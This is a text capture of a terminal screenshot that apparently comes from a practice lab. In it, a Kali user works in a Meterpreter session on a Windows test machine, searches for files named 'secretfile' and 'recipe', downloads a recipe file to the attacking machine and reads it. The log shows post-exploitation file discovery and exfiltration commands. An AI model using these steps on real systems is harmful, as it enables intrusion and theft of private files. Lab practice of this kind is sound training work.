 root@kali: /
root@kali: /var...
root@kali: /
root@kali: /
root@kali: /
meterpreter > search -f *secretfile.txt*
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt
.lnk (655 bytes)
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe.txt*
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.l
nk (643 bytes)
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:/Users/IEUser/Documents/Drinks.recipe.txt
[*] Downloading: c:/Users/IEUser/Documents/Drinks.recipe.txt -> Drinks.recipe.tx
t
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:/Users/IEUser/Documents/Drinks.rec
ipe.txt -> Drinks.recipe.txt
[*] download   : c:/Users/IEUser/Documents/Drinks.recipe.txt -> Drinks.recipe.tx
t
meterpreter > cat Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat c:/Users/IEUser/Documents/Drinks.recipe.txt
Put the lime in the coconut and drink it all up!meterpreter >
meterpreter >